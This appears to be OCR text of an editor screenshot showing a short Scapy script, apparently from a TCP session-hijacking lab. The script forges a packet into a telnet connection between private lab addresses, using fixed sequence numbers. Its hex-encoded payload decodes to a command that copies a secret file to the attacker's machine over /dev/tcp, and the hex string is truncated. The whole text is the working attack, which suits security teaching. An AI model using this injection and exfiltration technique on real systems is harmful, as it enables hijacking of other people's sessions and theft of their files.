 ~/Desktop/scapy_hi.py - Sublime Text (UNREGISTERED)
En
hijaking.py
encoding.py
scapy_hi.py
1 from scapy.all import *
2 ip = IP(src="10.0.2.8", dst="10.0.2.5")
3 tcp = TCP(sport=41084, dport=23, flags="A", seq=3159993591, ack=1548969345)
4 data_hex = "636174202f686f6d652f736565642f736563726574203e202f6465762f7463702f31302e302e322e382f39
5 data_ascii=data_hex.decode("hex")
6 pkt = ip/tcp/data_ascii
7 ls(pkt)
8 send(pkt,verbose=0)